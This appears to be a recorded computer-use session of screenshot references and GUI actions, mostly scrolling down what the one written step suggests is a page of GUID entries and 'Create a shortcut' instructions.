
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Clear the GUID row highlight and scroll past the table to the 'Create a shortcut' steps
{"action": "left_click", "coordinate": [460, 380]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [258, 140]}

{"action": "mouse_move", "coordinate": [816, 69]}
